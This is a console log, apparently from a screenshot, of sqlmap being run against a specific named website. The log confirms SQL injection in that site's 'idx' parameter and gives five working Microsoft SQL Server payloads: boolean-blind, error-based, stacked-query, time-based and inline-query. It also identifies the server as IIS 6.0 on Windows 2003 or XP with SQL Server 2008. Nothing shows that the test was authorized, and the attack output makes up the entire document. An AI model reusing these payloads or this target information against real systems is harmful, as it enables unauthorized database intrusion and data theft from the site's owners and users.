 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
shhgzf.com:8280/dwcx/detail.asp?idx=10080&dt=&bhkrsl=&mhkadv=" --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:48:56
[12:48:57] [WARNING] provided value for parameter 'dt' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[12:48:57] [WARNING] provided value for parameter 'bhkrsl' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[12:48:57] [WARNING] provided value for parameter 'mhkadv' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[12:48:57] [INFO] testing connection to the target URL
[12:48:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
[12:48:57] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:48:58] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: idx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: idx=10080 AND 4701=4701&dt=&bhkrsl=&mhkadv=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: idx=10080 AND 8973=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)
+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8973=8973) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113)))&dt=&bhkrsl=&mhkadv=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: idx=10080; WAITFOR DELAY '0:0:5'--&dt=&bhkrsl=&mhkadv=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: idx=-3083 OR 3508=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)&dt=&bhkrsl=&mhkadv=
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: idx=(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (9155=9155) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+C
HAR(112)+CHAR(122)+CHAR(113))&dt=&bhkrsl=&mhkadv=
---
[12:48:58] [INFO] testing Microsoft SQL Server
[12:48:58] [INFO] confirming Microsoft SQL Server
[12:48:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[12:48:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:48:58] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.shhgzf.com'
[*] shutting down at 12:48:58